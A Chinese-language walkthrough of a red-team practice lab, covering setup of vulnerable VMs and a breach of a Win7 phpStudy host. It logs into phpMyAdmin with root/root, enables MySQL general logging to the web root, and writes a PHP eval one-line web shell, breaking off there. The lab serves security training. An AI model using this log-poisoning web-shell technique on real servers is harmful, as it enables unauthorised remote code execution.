ATT&CK红队实战靶场01



拓扑图

环境搭建

三台机器,解压使用vm打开,默认密码hongrisec@2019



网络配置

win7增加一块网卡,设置为桥接模式,用来连通攻击机.仅主机用来连通内网的两台靶机

靶机



win7 net1桥接 外网192.168.31.183 net2仅主机 内网:192.168.52.143

win2003 net1仅主机 内网:192.168.52.141

win2003 net1仅主机 内网:192.168.52.138

攻击机

kali net1桥接 外网:192.168.31.118

开启web环境



在win7启动phpstudy

外网突破



信息收集



kali扫一下网段,确认靶机ip

访问是一个php探针



接着扫一下目录,存在phpmyadmin

弱密码登录成功 root root

getshell



尝试通过文件写马,但是–secure0file-priv被写死



继续尝试日志写马





1 | show variables like '%general%'; |

发现日志功能关闭,但是我们可以通过mysql命令开启,并保存修改路径存到我们指定的目录



开启日志并修改保存路径

1 | set global general_log=on; |



查询一句话木马,利用日志写入shell.php中

1 | SELECT '<?php eval($_POST["cmd"]);?>' |

